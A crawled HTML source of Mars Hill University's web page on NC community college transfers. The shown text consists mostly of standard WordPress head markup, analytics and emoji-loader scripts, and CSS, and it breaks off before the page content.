

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/
body_size: 20792
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>NC Community College Transfers - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NC Community College Transfers - Mars Hill University" />
	<meta property="og:description" content="Four-Year Degree Plans for NC Community College Transfer Students Mars Hill University is a participant in the Independent College Articulation Agreement with the North Carolina Community College System. A student [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2020-04-27T14:18:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/","url":"https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/","name":"NC Community College Transfers - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2017-08-28T19:52:21+00:00","dateModified":"2020-04-27T14:18:30+00:00","breadcrumb":{"@id":"https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Future Students","item":"https://www.mhu.edu/future-students/"},{"@type":"ListItem","position":3,"name":"Traditional Undergraduate","item":"https://www.mhu.edu/future-students/traditional-undergraduate/"},{"@type":"ListItem","position":4,"name":"Transfer Students","item":"https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/"},{"@type":"ListItem","position":5,"name":"NC Community College Transfers"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/future-students\/traditional-undergraduate\/transfer-students\/nc-community-college-transfers\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, 